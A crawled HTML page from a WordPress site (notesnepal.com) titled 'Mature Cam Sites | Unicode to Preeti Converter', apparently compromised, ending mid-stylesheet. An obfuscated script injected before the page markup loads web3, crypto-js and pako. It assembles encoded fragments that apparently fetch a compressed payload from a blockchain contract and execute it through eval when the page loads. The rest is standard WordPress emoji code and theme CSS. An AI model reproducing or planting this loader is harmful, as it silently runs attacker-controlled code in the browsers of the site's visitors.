

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/10280
body_size: 13336
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Mature Cam Sites |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 